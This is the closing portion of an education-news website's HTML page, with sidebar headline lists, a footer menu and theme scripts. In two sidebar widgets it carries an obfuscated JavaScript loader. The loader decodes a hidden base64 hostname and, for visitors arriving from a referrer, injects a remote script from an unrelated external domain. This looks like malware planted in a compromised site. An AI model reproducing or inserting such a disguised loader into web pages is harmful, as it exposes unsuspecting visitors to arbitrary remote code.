</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_27_696aa185143fc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/monash-partners-with-sydney-university-to-expand-360info-news-wire-service.html" rel="bookmark" class="td-image-wrap" title="Monash partners with Sydney University to expand 360info news wire service"><img class="entry-thumb" src="[data-uri]"alt="" title="Monash partners with Sydney University to expand 360info news wire service" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/02/Capture-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/monash-partners-with-sydney-university-to-expand-360info-news-wire-service.html" rel="bookmark" title="Monash partners with Sydney University to expand 360info news wire service">Monash partners with Sydney University to expand 360info news wire service</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/pioneering-dementia-research-project-races-ahead.html" rel="bookmark" class="td-image-wrap" title="Pioneering dementia research project races ahead"><img class="entry-thumb" src="[data-uri]"alt="" title="Pioneering dementia research project races ahead" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/06/image_1_-_1200x675-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/pioneering-dementia-research-project-races-ahead.html" rel="bookmark" title="Pioneering dementia research project races ahead">Pioneering dementia research project races ahead</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/queens-places-fifth-in-2022-macleans-university-rankings.html" rel="bookmark" class="td-image-wrap" title="Queen&#8217;s places fifth in 2022 Maclean&#8217;s university rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Queen&#8217;s places fifth in 2022 Maclean&#8217;s university rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/10/WEB-Pole-Pennant-Grabt-Hall-100821-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/queens-places-fifth-in-2022-macleans-university-rankings.html" rel="bookmark" title="Queen&#8217;s places fifth in 2022 Maclean&#8217;s university rankings">Queen&#8217;s places fifth in 2022 Maclean&#8217;s university rankings</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_28_696aa1851a07b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_28_696aa1851a07b" ><script>var block_td_uid_28_696aa1851a07b = new tdBlock();
block_td_uid_28_696aa1851a07b.id = "td_uid_28_696aa1851a07b";
block_td_uid_28_696aa1851a07b.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_696aa1851a07b_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_696aa1851a07b_rand","tdc_css_class_style":"td_uid_28_696aa1851a07b_rand_style"}';
block_td_uid_28_696aa1851a07b.td_column_number = "1";
block_td_uid_28_696aa1851a07b.block_type = "td_block_10";
block_td_uid_28_696aa1851a07b.post_count = "3";
block_td_uid_28_696aa1851a07b.found_posts = "4971";
block_td_uid_28_696aa1851a07b.header_color = "#";
block_td_uid_28_696aa1851a07b.ajax_pagination_infinite_stop = "";
block_td_uid_28_696aa1851a07b.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_28_696aa1851a07b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_28_696aa1851a07b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/discovery-of-exciton-pairs-could-enable-next-gen-technology.html" rel="bookmark" class="td-image-wrap" title="Discovery of exciton pairs could enable next-gen technology"><img class="entry-thumb" src="[data-uri]"alt="" title="Discovery of exciton pairs could enable next-gen technology" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/Photo_Lab_Larry-Lu_1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/discovery-of-exciton-pairs-could-enable-next-gen-technology.html" rel="bookmark" title="Discovery of exciton pairs could enable next-gen technology">Discovery of exciton pairs could enable next-gen technology</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/twu-researchers-seek-to-prenict-cardiovascular-fitness-through-tracking-micro-rna.html" rel="bookmark" class="td-image-wrap" title="TWU Researchers Seek to Prenict Cardiovascular Fitness Through Tracking Micro RNA"><img class="entry-thumb" src="[data-uri]"alt="" title="TWU Researchers Seek to Prenict Cardiovascular Fitness Through Tracking Micro RNA" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/09/2019_03_01_05_48_42_utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/twu-researchers-seek-to-prenict-cardiovascular-fitness-through-tracking-micro-rna.html" rel="bookmark" title="TWU Researchers Seek to Prenict Cardiovascular Fitness Through Tracking Micro RNA">TWU Researchers Seek to Prenict Cardiovascular Fitness Through Tracking Micro RNA</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 696aa18526109
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696aa18526423"></textarea>
						<div id="td_live_css_uid_1_696aa18526423" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696aa18526423');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696aa18526423");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>